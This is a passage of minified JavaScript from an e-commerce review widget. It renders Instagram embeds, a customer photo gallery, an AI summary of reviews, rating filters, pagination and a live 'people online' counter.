videos."})]}):n("div",{children:[n("div",{className:"wom-videos-grid",style:"display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 16px;",children:y.slice(0,window.womInstagramUrlsVisibleCount||6).map((s,d)=>{var F;const A=(F=s.match(/instagram\.com\/(?:p|reel)\/([A-Za-z0-9_-]+)/))==null?void 0:F[1],C=s.includes("/reel/"),v=A?C?`https://www.instagram.com/reel/${A}/embed/?hidecaption=1`:`https://www.instagram.com/p/${A}/embed/?hidecaption=1`:null,T=v!==null;return n("div",{style:`
                                                                    position: relative;
                                                                    overflow: hidden;
                                                                    border-radius: 16px;
                                                                    border: 1px solid #e5e7eb;
                                                                    background: #ffffff;
                                                                    aspect-ratio: 9/16;
                                                                    min-height: ${window.innerWidth<768?"450px":"400px"};
                                                                    padding: 0;
                                                                    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                                                    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
                                                                `,onMouseEnter:k=>{k.currentTarget.style.transform="translateY(-6px) scale(1.02)",k.currentTarget.style.boxShadow="0 12px 24px rgba(0,0,0,0.15)",k.currentTarget.style.borderColor="#d1d5db"},onMouseLeave:k=>{k.currentTarget.style.transform="translateY(0) scale(1)",k.currentTarget.style.boxShadow="0 2px 8px rgba(0, 0, 0, 0.06)",k.currentTarget.style.borderColor="#e5e7eb"},children:T?n("div",{id:`instagram-container-${d}`,style:`position: relative; width: 100%; height: 100%; overflow: hidden; padding: 0; ${window.innerWidth<768?"min-height: 450px;":""}`,children:[n("iframe",{id:`instagram-embed-${d}`,src:v,allowTransparency:"true",frameBorder:"0",scrolling:"no",allow:"encrypted-media; autoplay; fullscreen; picture-in-picture",style:`width: 100%; height: 100%; border: none; border-radius: 16px; pointer-events: auto; ${window.innerWidth<768?"min-height: 450px; display: block;":""}`,loading:"lazy"}),n("div",{style:"position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; pointer-events: none; background: transparent; display: none;",className:"wom-iframe-overlay-mobile",onClick:k=>{k.currentTarget.style.display="none"}})]}):n("a",{href:s,target:"_blank",rel:"noopener noreferrer",style:"display: block; width: 100%; height: 100%; background: linear-gradient(135deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%); display: flex; align-items: center; justify-content: center; flex-direction: column; color: white; text-align: center; padding: 2rem; text-decoration: none; cursor: pointer;",onClick:k=>{k.preventDefault(),window.open(s,"_blank","noopener,noreferrer")},children:[n("svg",{width:"48",height:"48",viewBox:"0 0 24 24",fill:"currentColor",style:"margin-bottom: 1rem;",children:n("path",{d:"M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"})}),n("div",{style:"font-size: 0.875rem; font-weight: 500; margin-bottom: 0.5rem;",children:C?"Watch Reel":"View Post"}),n("div",{style:"font-size: 0.75rem; font-weight: 400; opacity: 0.9;",children:"on Instagram"})]})},`video-${d}`)})}),y&&y.length>(window.womInstagramUrlsVisibleCount||6)&&n("div",{style:"text-align: center; margin-top: 2rem;",children:n("button",{onClick:()=>{window.womInstagramUrlsVisibleCount=(window.womInstagramUrlsVisibleCount||6)+6,window.dispatchEvent(new CustomEvent("wom-tab-change"))},style:`
                                                                font-family: Arial, sans-serif;
                                                                font-size: 0.875rem;
                                                                font-weight: 600;
                                                                padding: 12px 32px;
                                                                border: 1px solid #e5e7eb;
                                                                background: #ffffff;
                                                                color: #111827;
                                                                cursor: pointer;
                                                                border-radius: 8px;
                                                                transition: all 0.2s ease;
                                                                box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
                                                            `,onMouseEnter:s=>{s.currentTarget.style.backgroundColor="#f9fafb",s.currentTarget.style.borderColor="#d1d5db",s.currentTarget.style.boxShadow="0 2px 4px rgba(0, 0, 0, 0.1)"},onMouseLeave:s=>{s.currentTarget.style.backgroundColor="#ffffff",s.currentTarget.style.borderColor="#e5e7eb",s.currentTarget.style.boxShadow="0 1px 2px rgba(0, 0, 0, 0.05)"},children:["Load More Videos (",y.length-(window.womInstagramUrlsVisibleCount||6)," remaining)"]})})]})]})}return w?n("div",{style:"display: flex; justify-content: center; align-items: center; width: 100%; padding: 2rem 1rem;",children:n("div",{className:"wom-empty-state-card",style:"text-align: center; padding: 2rem 1.5rem; background: linear-gradient(135deg, #fef7f3 0%, #f9f5f3 100%); border-radius: 12px; border: 1px solid rgba(165, 114, 88, 0.1); width: 100%;",children:[n("div",{style:"width: 60px; height: 60px; margin: 0 auto 16px; background: linear-gradient(135deg, #C49A85 0%, #A57258 100%); border-radius: 50%; display: flex; align-items: center; justify-content: center; box-shadow: 0 4px 12px rgba(165, 114, 88, 0.2);",children:n("svg",{width:"28",height:"28",viewBox:"0 0 24 24",fill:"none",stroke:"#ffffff","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[n("path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"}),n("line",{x1:"9",y1:"10",x2:"15",y2:"10"}),n("line",{x1:"9",y1:"14",x2:"15",y2:"14"})]})}),n("h3",{style:"font-family: Fustat, sans-serif; font-size: 1.25rem; font-weight: 700; color: #111827; margin: 0 0 8px 0; line-height: 1.2;",children:"No reviews yet"}),n("p",{style:"font-family: Fustat, sans-serif; font-size: 0.875rem; color: #6b7280; margin: 0 0 20px 0; line-height: 1.5;",children:"Be the first to share your experience!"}),n("button",{onClick:g,style:"font-family: Fustat, sans-serif; font-size: 0.9375rem; font-weight: 600; color: #ffffff; background: linear-gradient(135deg, #A57258 0%, #8B5A3F 100%); border: none; padding: 10px 24px; border-radius: 8px; cursor: pointer; transition: all 0.3s ease; box-shadow: 0 2px 8px rgba(165, 114, 88, 0.3);",onMouseEnter:y=>{y.currentTarget.style.transform="translateY(-2px)",y.currentTarget.style.boxShadow="0 4px 12px rgba(165, 114, 88, 0.4)"},onMouseLeave:y=>{y.currentTarget.style.transform="translateY(0)",y.currentTarget.style.boxShadow="0 2px 8px rgba(165, 114, 88, 0.3)"},children:"Write a Review"})]})}):n(We,{children:[(o==null?void 0:o.ai_summary)&&window.womReviewTab!=="instagram"&&(()=>{const y=o.ai_summary.summary||o.ai_summary.text||"",f=200,s=y.length>f,d=s?y.substring(0,f).trim()+"…":y,A=document.createElement("div");A.className="mb-0",A.style.cssText='font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif; margin-bottom: 0px;';const C=document.createElement("div");C.style.cssText="background: #ffffff; border: 1px solid #e8eaf4; border-radius: 16px; padding: 20px; box-shadow: 0 4px 12px rgba(15, 23, 42, 0.06);";const v=document.createElement("div");v.style.cssText="display: flex; align-items: center; justify-content: space-between; gap: 12px; flex-wrap: wrap; margin-bottom: 16px;";const T=document.createElement("div");T.style.cssText="display: flex; align-items: center; gap: 10px;";const F=document.createElement("span");F.style.cssText="display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;";const k=document.createElement("img");k.src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png",k.alt="AI",k.style.cssText="width: 24px; height: 24px; object-fit: contain;",F.appendChild(k);const z=document.createElement("div"),j=document.createElement("p");j.textContent="AI INSIGHT",j.style.cssText="margin: 0; text-transform: uppercase; font-size: 0.625rem; letter-spacing: 0.2em; color: #a78bfa; font-weight: 600;";const M=document.createElement("h3");M.textContent="Customers say",M.style.cssText="color: #0f172a; margin: 2px 0 0 0; font-size: 1.125rem; font-weight: 700; letter-spacing: -0.01em;",z.appendChild(j),z.appendChild(M),T.appendChild(F),T.appendChild(z);const D=document.createElement("span");D.textContent="Verified reviews",D.style.cssText="padding: 4px 10px; border-radius: 999px; border: 1px solid #e0e7ff; background: #f5f3ff; font-size: 0.6875rem; font-weight: 600; color: #4c1d95; white-space: nowrap;",v.appendChild(T),v.appendChild(D);const Q=document.createElement("div");Q.style.cssText="margin-top: 0;";const S=document.createElement("p");if(S.style.cssText="color: #111827; font-size: 1rem; line-height: 1.6; margin: 0 0 8px 0; font-weight: 400; display: inline;",S.textContent=d,Q.appendChild(S),s){const O=document.createElement("button");O.type="button",O.textContent="Read more",O.setAttribute("data-ai-summary-toggle","true"),O.style.cssText="background: transparent; border: none; color: #111827; text-decoration: underline; cursor: pointer; font-size: 1rem; font-weight: 400; padding: 4px 0; margin-left: 4px; display: inline-block; -webkit-tap-highlight-color: rgba(0,0,0,0.1); touch-action: manipulation; user-select: none; position: relative; z-index: 10; min-height: 24px; min-width: 80px;";const V="ai-summary-"+Date.now()+"-"+Math.random().toString(36).substr(2,9);A.setAttribute("data-ai-summary-id",V),S.setAttribute("data-ai-summary-text",y),S.setAttribute("data-ai-summary-truncated",d);const Y=(q,K)=>{const X=K.textContent,de=K.getAttribute("data-ai-summary-text"),_=K.getAttribute("data-ai-summary-truncated");X===_||X.endsWith("…")?(K.textContent=de,q.textContent="Read less",q.setAttribute("aria-expanded","true")):(K.textContent=_,q.textContent="Read more",q.setAttribute("aria-expanded","false"))};let G=!1;if(O.addEventListener("click",q=>{if(G){G=!1;return}q.stopPropagation(),Y(O,S)}),O.addEventListener("touchend",q=>{q.preventDefault(),q.stopPropagation(),G=!0,Y(O,S),setTimeout(()=>{G=!1},300)},{passive:!1}),O.setAttribute("aria-expanded","false"),Q.appendChild(O),!window.womAiSummaryHandlerAdded){window.womAiSummaryHandlerAdded=!0;const q=K=>{const X=K.target;if(X&&X.getAttribute("data-ai-summary-toggle")==="true"){K.preventDefault(),K.stopPropagation();const de=X.closest("[data-ai-summary-id]");if(de){const _=de.querySelector("p[data-ai-summary-text]");if(_){const rt=_.getAttribute("data-ai-summary-text"),Ie=_.getAttribute("data-ai-summary-truncated"),Be=_.textContent;Be===Ie||Be.endsWith("…")?(_.textContent=rt,X.textContent="Read less",X.setAttribute("aria-expanded","true")):(_.textContent=Ie,X.textContent="Read more",X.setAttribute("aria-expanded","false"))}}}};document.addEventListener("click",q,!0),document.addEventListener("touchend",q,{passive:!1,capture:!0})}}const N=document.createElement("p");N.textContent="Updated in near real-time as new feedback arrives.",N.style.cssText="color: #6b7280; font-size: 0.75rem; margin: 8px 0 0 0;",Q.appendChild(N);const H=o.ai_summary.keywords||o.ai_summary.key_points||[];if(H.length>0){const O=document.createElement("div");O.style.cssText="margin-top: 16px; border-top: 1px solid #f1f5f9; padding-top: 16px;";const V=document.createElement("p");V.textContent="Customers frequently mention",V.style.cssText="font-size: 0.8125rem; font-weight: 600; color: #6b7280; margin: 0 0 12px 0; letter-spacing: 0.01em; text-transform: uppercase;";const Y=document.createElement("div");Y.style.cssText="display: flex; flex-wrap: wrap; gap: 6px;",H.slice(0,5).forEach(G=>{const q=document.createElement("span");q.style.cssText="display: inline-flex; align-items: center; font-size: 0.875rem; font-weight: 500; color: #A57258;";const K=document.createElement("span");K.textContent="•",K.style.cssText="margin-right: 6px; color: #A57258;",q.appendChild(K),q.appendChild(document.createTextNode(G)),Y.appendChild(q)}),O.appendChild(V),O.appendChild(Y),Q.appendChild(O)}return C.appendChild(v),C.appendChild(Q),A.appendChild(C),A})(),(()=>{if(window.womReviewTab==="instagram")return null;const y=[];if(a.forEach(d=>{d.images&&d.images.length>0&&d.images.forEach(A=>{y.push(A)})}),y.length===0)return null;const f=typeof window<"u"&&window.innerWidth<768,s=d=>{if(!y.length)return;let A=d;const C=document.createElement("div");C.style.cssText="position: fixed; inset: 0; background: rgba(0,0,0,0.6); z-index: 10000; display: flex; align-items: center; justify-content: center; padding: 8px; backdrop-filter: blur(1px);";const v=document.createElement("div");f?v.style.cssText="position: relative; width: calc(100vw - 16px) !important; max-width: 340px !important; height: 450px !important; min-height: 450px !important; max-height: calc(100vh - 80px) !important; display: flex; align-items: center; justify-content: center; padding: 8px; box-sizing: border-box;":v.style.cssText="position: relative; width: 520px !important; height: 650px !important; min-width: 520px !important; min-height: 650px !important; max-width: 520px !important; max-height: 650px !important; display: flex; align-items: center; justify-content: center; padding: 16px; box-sizing: border-box;";const T=document.createElement("img");T.style.cssText="width: 100% !important; height: 100% !important; object-fit: contain !important; border-radius: 8px; display: block; box-sizing: border-box;";const F=D=>{const Q=(D%y.length+y.length)%y.length;A=Q;const S=y[Q];T.src=S,T.alt=`Customer photo ${Q+1} of ${y.length}`},k=document.createElement("button");k.innerHTML="×",f?k.style.cssText="position: absolute; top: 4px; right: 4px; background: rgba(0,0,0,0.75); color: white; border: none; border-radius: 50%; width: 36px; height: 36px; font-size: 20px; cursor: pointer; display: flex; align-items: center; justify-content: center; z-index: 10002;":k.style.cssText="position: absolute; top: 16px; right: 16px; background: rgba(0,0,0,0.75); color: white; border: none; border-radius: 50%; width: 44px; height: 44px; font-size: 24px; cursor: pointer; display: flex; align-items: center; justify-content: center; z-index: 10002;",k.onclick=()=>{document.body.removeChild(C),document.body.style.overflow=""};const z=(D,Q,S)=>{const N=document.createElement("button");return N.setAttribute("aria-label",D==="‹"?"Previous image":"Next image"),f?(N.innerHTML=D==="‹"?'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>':'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',N.style.cssText=`
                                                    position: absolute;
                                                    ${Q}: 4px;
                                                    top: 50%;
                                                    transform: translateY(-50%);
                                                    background: rgba(0,0,0,0.7);
                                                    color: white;
                                                    border: 1px solid rgba(255,255,255,0.15);
                                                    border-radius: 50%;
                                                    width: 28px;
                                                    height: 28px;
                                                    min-width: 28px;
                                                    min-height: 28px;
                                                    max-width: 28px;
                                                    max-height: 28px;
                                                    cursor: pointer;
                                                    display: flex;
                                                    align-items: center;
                                                    justify-content: center;
                                                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                                                    z-index: 10004;
                                                    pointer-events: auto;
                                                    transition: all 0.2s ease;
                                                `):(N.innerHTML=D==="‹"?'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>':'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',N.style.cssText=`
                                                    position: absolute;
                                                    ${Q}: 8px;
                                                    top: 50%;
                                                    transform: translateY(-50%);
                                                    background: rgba(0,0,0,0.7);
                                                    color: white;
                                                    border: 1px solid rgba(255,255,255,0.15);
                                                    border-radius: 50%;
                                                    width: 28px;
                                                    height: 28px;
                                                    min-width: 28px;
                                                    min-height: 28px;
                                                    max-width: 28px;
                                                    max-height: 28px;
                                                    cursor: pointer;
                                                    display: flex;
                                                    align-items: center;
                                                    justify-content: center;
                                                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                                                    z-index: 10004;
                                                    pointer-events: auto;
                                                    transition: all 0.2s ease;
                                                `),N.onclick=H=>{H.stopPropagation(),S()},N},j=z("‹","left",()=>F(A-1)),M=z("›","right",()=>F(A+1));C.onclick=D=>{D.target===C&&(document.body.removeChild(C),document.body.style.overflow="")},v.appendChild(T),v.appendChild(k),v.appendChild(j),v.appendChild(M),C.appendChild(v),document.body.appendChild(C),document.body.style.overflow="hidden",F(d)};return n("section",{"data-wom-image-gallery":"true",className:"mb-8",style:"width: 100%; margin: 0 0 1.25rem 0; font-family: 'Outfit', sans-serif;",children:n("div",{style:"padding: 20px 0px;",children:[n("div",{style:"display: flex; align-items: center; justify-content: space-between; gap: 12px; flex-wrap: wrap; margin-bottom: 18px; padding: 0 4px;",children:[n("div",{style:"padding-left: 4px;",children:[n("p",{style:"margin: 0 0 2px 0; text-transform: uppercase; font-size: 0.6875rem; letter-spacing: 0.2em; color: #94a3b8; font-weight: 600;",children:"Customer photos"}),n("h3",{style:"margin: 6px 0 0 0; font-size: 1.1875rem; color: #0f172a; font-weight: 600;",children:"See how our jewelry looks in real life"})]}),n("span",{style:"font-size: 0.8125rem; color: #6b7280; padding-right: 4px;",children:[y.length," photos"]})]}),n("div",{className:"image-gallery-scroll",style:"display: flex; flex-wrap: nowrap; gap: 10px; overflow-x: auto; overflow-y: hidden; scroll-behavior: smooth; scrollbar-width: thin; scrollbar-color: #cbd5e1 transparent; -ms-overflow-style: -ms-autohiding-scrollbar; padding-bottom: 8px; padding-right: 4px;",children:[n("style",{children:`
                                                        .image-gallery-scroll::-webkit-scrollbar {
                                                            height: 6px;
                                                        }
                                                        .image-gallery-scroll::-webkit-scrollbar-track {
                                                            background: transparent;
                                                            border-radius: 10px;
                                                        }
                                                        .image-gallery-scroll::-webkit-scrollbar-thumb {
                                                            background: #cbd5e1;
                                                            border-radius: 10px;
                                                        }
                                                        .image-gallery-scroll::-webkit-scrollbar-thumb:hover {
                                                            background: #94a3b8;
                                                        }
                                                    `}),y.map((d,A)=>{const C=f?"100px":"120px";return n("div",{style:`position: relative; width: ${C}; height: ${C}; min-width: ${C}; min-height: ${C}; border-radius: 14px; overflow: hidden; cursor: pointer; background: #f3f4f6; border: 1px solid #e2e8f0; flex-shrink: 0; transition: transform 0.2s ease, box-shadow 0.2s ease;`,onClick:v=>{v.preventDefault(),v.stopPropagation(),s(A)},onMouseEnter:v=>{v.currentTarget.style.transform="translateY(-4px)",v.currentTarget.style.boxShadow="0 10px 20px rgba(15, 23, 42, 0.15)"},onMouseLeave:v=>{v.currentTarget.style.transform="translateY(0)",v.currentTarget.style.boxShadow="none"},children:n("img",{src:d,alt:`Customer photo ${A+1}`,style:"width: 100%; height: 100%; object-fit: cover; display: block;",loading:"lazy"})},`image-${A}`)})]})]})})})(),window.womReviewTab!=="instagram"&&n("div",{className:"wom-filter-wrapper-below-images",style:"width: fit-content; margin-top: 16px; margin-bottom: 16px; padding: 0; box-sizing: border-box; margin-left: auto;",children:n("select",{id:"review-filter-below-images",className:"wom-filter-select",value:window.womReviewFilter||"all",onChange:y=>{window.womReviewFilter=y.target.value,window.womCurrentPage=1,window.dispatchEvent(new CustomEvent("wom-filter-change"))},style:"width: auto; font-family: Arial, sans-serif; font-size: 13px; font-weight: 700; padding: 7px 13px; border-radius: 5px; border: 1px solid #e5e7eb; background: transparent; color: #111827; cursor: pointer; box-sizing: border-box;",children:[n("option",{value:"all",children:"All Reviews"}),n("option",{value:"highest",children:"Highest Rating"}),n("option",{value:"lowest",children:"Lowest Rating"}),n("option",{value:"verified",children:"Verified Only"}),n("option",{value:"5star",children:"5 Stars"}),n("option",{value:"4star",children:"4 Stars"}),n("option",{value:"3star",children:"3 Stars"}),n("option",{value:"2star",children:"2 Stars"}),n("option",{value:"1star",children:"1 Star"})]})}),window.womReviewTab!=="instagram"&&n("div",{className:"w-full",style:"margin-top: 30px;",children:L.length===0?n("div",{className:"text-center py-12",children:[n("p",{className:"text-gray-600 text-base md:text-lg",style:"font-family: Outfit, sans-serif;",children:"No reviews match this filter yet."}),n("p",{className:"text-gray-500 text-sm mt-1",style:"font-family: Outfit, sans-serif;",children:"Try a different filter or write the first review."})]}):n("div",{className:"flex flex-col gap-4 md:gap-6",children:L.map(y=>n("div",{className:"w-full",style:"border-bottom: 0.3px solid #A57258; box-shadow: 0 1px 2px rgba(165, 114, 88, 0.15);",children:n(ke,{review:y,onOpen:E})},y.id))})})]})})(),u>1&&window.womReviewTab!=="instagram"&&n("div",{className:"text-center mt-10 mb-8",children:[n("div",{style:"display: flex; justify-content: center; align-items: center; gap: 8px; flex-wrap: wrap;",children:[n("button",{onClick:()=>{p>1&&(window.womCurrentPage=p-1,window.dispatchEvent(new CustomEvent("wom-filter-change")))},disabled:p===1,style:`font-family: Arial, sans-serif; font-size: 0.75rem; font-weight: 600; padding: 8px 16px; border: 1px solid #E5E7EB; background: ${p===1?"#F9FAFB":"#FFFFFF"}; color: ${p===1?"#9CA3AF":"#111827"}; cursor: ${p===1?"not-allowed":"pointer"}; border-radius: 8px; transition: all 0.2s ease;`,onMouseEnter:m=>{p>1&&(m.currentTarget.style.backgroundColor="#F3F4F6",m.currentTarget.style.borderColor="#D1D5DB")},onMouseLeave:m=>{p>1&&(m.currentTarget.style.backgroundColor="#FFFFFF",m.currentTarget.style.borderColor="#E5E7EB")},children:"Previous"}),Array.from({length:u},(m,y)=>y+1).map(m=>m===1||m===u||m>=p-1&&m<=p+1?n("button",{onClick:()=>{window.womCurrentPage=m,window.dispatchEvent(new CustomEvent("wom-filter-change"))},style:`font-family: Arial, sans-serif; font-size: 0.75rem; font-weight: 600; padding: 8px 12px; min-width: 40px; border: 1px solid ${m===p?"#111827":"#E5E7EB"}; background: ${m===p?"#111827":"#FFFFFF"}; color: ${m===p?"#FFFFFF":"#111827"}; cursor: pointer; border-radius: 8px; transition: all 0.2s ease;`,onMouseEnter:y=>{m!==p&&(y.currentTarget.style.backgroundColor="#F3F4F6",y.currentTarget.style.borderColor="#D1D5DB")},onMouseLeave:y=>{m!==p&&(y.currentTarget.style.backgroundColor="#FFFFFF",y.currentTarget.style.borderColor="#E5E7EB")},children:m},m):m===p-2||m===p+2?n("span",{style:"font-family: Arial, sans-serif; font-size: 0.75rem; color: #9CA3AF; padding: 8px 4px;",children:"..."},m):null),n("button",{onClick:()=>{p<u&&(window.womCurrentPage=p+1,window.dispatchEvent(new CustomEvent("wom-filter-change")))},disabled:p===u,style:`font-family: Arial, sans-serif; font-size: 0.75rem; font-weight: 600; padding: 8px 16px; border: 1px solid #E5E7EB; background: ${p===u?"#F9FAFB":"#FFFFFF"}; color: ${p===u?"#9CA3AF":"#111827"}; cursor: ${p===u?"not-allowed":"pointer"}; border-radius: 8px; transition: all 0.2s ease;`,onMouseEnter:m=>{p<u&&(m.currentTarget.style.backgroundColor="#F3F4F6",m.currentTarget.style.borderColor="#D1D5DB")},onMouseLeave:m=>{p<u&&(m.currentTarget.style.backgroundColor="#FFFFFF",m.currentTarget.style.borderColor="#E5E7EB")},children:"Next"})]}),n("p",{className:"text-sm text-gray-600 mt-4",style:"font-family: Arial, sans-serif; color: #6b7280;",children:["Page ",p," of ",u]})]})]})]})})]})}function le({breakdownData:o,reviewsData:e,onWriteReview:t,onLoadMore:i,maxVisible:r}){return n("div",{className:"w-full",children:n("div",{className:"flex flex-col lg:flex-row gap-6 lg:gap-8 items-start",children:[n("div",{className:"w-full lg:w-[35%] lg:sticky lg:top-4",children:n(ae,{data:o,onWriteReview:t})}),n("div",{className:"w-full lg:w-[65%]",children:n(te,{data:e,onWriteReview:t,onLoadMore:i,maxVisible:r})})]})})}function tt({data:o}){const e=(o==null?void 0:o.activeCount)??0,t=(o==null?void 0:o.timeOfDayLabel)||"shoppers are browsing right now",i=window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.accent||"#C42D2C";return n("div",{"data-wom-component":"live-users",style:{display:"inline-flex",alignItems:"center",gap:"14px",padding:"12px 18px",borderRadius:"9999px",background:"rgba(255,255,255,0.9)",boxShadow:"0 12px 30px rgba(0,0,0,0.08)",border:`1px solid ${it(i,.18)}`,fontFamily:"var(--wom-font-family, 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif)",color:"#111827",backdropFilter:"blur(10px)",WebkitBackdropFilter:"blur(10px)"},children:[n("span",{style:{display:"inline-flex",width:"10px",height:"10px",borderRadius:"9999px",background:"radial-gradient(circle at center, #22c55e 0%, #16a34a 70%, #15803d 100%)",boxShadow:"0 0 0 6px rgba(34, 197, 94, 0.15)",animation:"wom-live-pulse 1.6s ease-in-out infinite",flexShrink:0}}),n("div",{style:{display:"flex",alignItems:"baseline",gap:"6px",flexWrap:"nowrap",whiteSpace:"nowrap"},children:[n("span",{"data-live-users-count":!0,style:{fontSize:"1.5rem",fontWeight:700,color:i,lineHeight:1},children:e}),n("span",{style:{fontSize:"0.98rem",fontWeight:500,color:"#4b5563"},children:"people online"})]}),n("span",{"data-live-users-label":!0,style:{fontSize:"0.9rem",fontWeight:500,color:"#6b7280",whiteSpace:"nowrap"},children:t}),n("style",{children:`@keyframes wom-live-pulse {
            0% { transform: scale(0.95); opacity: 0.85; }
            50% { transform: scale(1.05); opacity: 1; }
            100% { transform: scale(0.95); opacity: 0.85; }
          }`})]})}function it(o,e=1){let t=o.replace("#","");t.length===3&&(t=t.split("").map(l=>l+l).join(""));const i=parseInt(t,16);if(Number.isNaN(i))return`rgba(196, 45, 44, ${e})`;const r=i>>16&255,c=i>>8&255,g=i&255;return`rgba(${r}, ${c}, ${g}, ${e})`}class we{constructor(e,t){this.core=e,this.styles=t,this.widgets=[],this.liveUserInterval=null,this.liveUserEntries=[]}applyThemeVariables(e){if(!e.colors)return;const t=document.documentElement;Object.entries(e.colors).forEach(([i,r])=>{t.style.setProperty(`--wom-${i}`,r)}),e.fontFamily&&t.style.setProperty("--wom-font-family",e.fontFamily),e.spacing&&Object.entries(e.spacing).forEach(([i,r])=>{t.style.setProperty(`--wom-${i}`,r)})}createShadowContainer(e){const t=e.attachShadow({mode:"open"}),i=document.createElement("style");return i.textContent=this.styles,t.appendChild(i),t}async initLiveUsers(){const e=document.querySelectorAll('[data-wom-widget="live-users"]');if(!e.length)return;const t=await this.core.getLiveUsersData();this.liveUserEntries=[],e.forEach(r=>{const c=this.createShadowContainer(r),g=tt({data:t});g&&c.appendChild(g);const l=c.querySelector("[data-live-users-count]"),a=c.querySelector("[data-live-users-label]");this.widgets.push({type:"live-users",container:r,shadow:c}),this.liveUserEntries.push({countEl:l,labelEl:a})});const i=async()=>{const r=await this.core.getLiveUsersData();this.liveUserEntries.forEach(({countEl:c,labelEl:g})=>{c&&(c.textContent=r.activeCount),g&&r.timeOfDayLabel&&(g.textContent=r.timeOfDayLabel)})};this.liveUserInterval&&clearInterval(this.liveUserInterval),this.liveUserInterval=setInterval(i,45e3),setTimeout(i,5e3)}async initSocialProof(){var h;const e=document.querySelectorAll('[data-wom-widget="social-proof"]');if(!e.length)return;const t=await this.core.getRatingBreakdownData(),i=await this.core.getReviewsListData(),r=Array.isArray(t.breakdown)?t.breakdown.reduce((w,x)=>w+(x.count||0),0):0,g=Number(t.total)>0?Number(t.total):Number(((h=i==null?void 0:i.stats)==null?void 0:h.total_reviews)||0)>0?Number(i.stats.total_reviews):r;if(!g||g<=0){e.forEach(w=>{try{const x=w.querySelector(".wom-social-proof-placeholder");x&&(x.style.display="none"),w.style.display="none";const p=w.closest("[data-block-id]")||w.closest(".product__info-block")||w.parentElement;p&&(p.style.display="none")}catch(x){console.error("[WOM] Failed to hide social proof block when no reviews",x)}});return}const l=this.core.getProductId(),a=this.core.getProductHandle();e.forEach(w=>{var I,R,L;const x=w.querySelector(".wom-social-proof-placeholder");x&&(x.style.display="none");const p=this.createShadowContainer(w),b=(i==null?void 0:i.social_proof_keywords)||((I=i==null?void 0:i.data)==null?void 0:I.social_proof_keywords)||(t==null?void 0:t.social_proof_keywords)||((R=t==null?void 0:t.data)==null?void 0:R.social_proof_keywords)||[];b&&b.length>0?this.core.log("✅ Social proof keywords found:",b):(this.core.log("⚠️ No social proof keywords found in data"),this.core.log("reviewsData keys:",Object.keys(i||{})),this.core.log("breakdownData keys:",Object.keys(t||{})));const u=ve({data:{overall_rating:Number(t.average)>0?Number(t.average):Number(((L=i==null?void 0:i.stats)==null?void 0:L.overall_rating)||0),total_reviews:g||0,social_proof_keywords:b},productId:l,productHandle:a});if(u)p.appendChild(u),x&&(x.style.display="none");else try{w.style.display="none";const B=w.closest("[data-block-id]")||w.closest(".product__info-block")||w.parentElement;B&&(B.style.display="none")}catch(B){console.error("[WOM] Failed to hide social proof block when component is null",B)}this.widgets.push({type:"social-proof",container:w,shadow:p})})}async initRatingBreakdown(){const e=document.querySelectorAll('[data-wom-widget="rating-breakdown"]');if(!e.length)return;const t=await this.core.getRatingBreakdownData();e.forEach(i=>{const r=this.createShadowContainer(i),c=ae({data:t});c&&r.appendChild(c),this.widgets.push({type:"rating-breakdown",container:i,shadow:r})})}async initAISummary(){const e=document.querySelectorAll('[data-wom-ai-summary="true"]');if(!e.length)return;const t=await this.core.getReviewsListData(),i=await 